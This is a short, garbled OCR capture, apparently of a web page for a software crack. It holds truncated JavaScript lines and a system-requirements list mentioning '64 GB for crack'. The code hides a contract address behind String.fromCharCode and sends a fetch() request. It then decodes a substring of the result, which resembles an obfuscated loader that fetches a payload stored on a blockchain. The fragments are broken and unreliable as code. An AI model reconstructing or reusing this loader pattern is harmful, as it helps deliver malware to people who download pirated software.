
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz processor needed
RAM:
Needed: 4 GB
Disk space:
64 GB for crack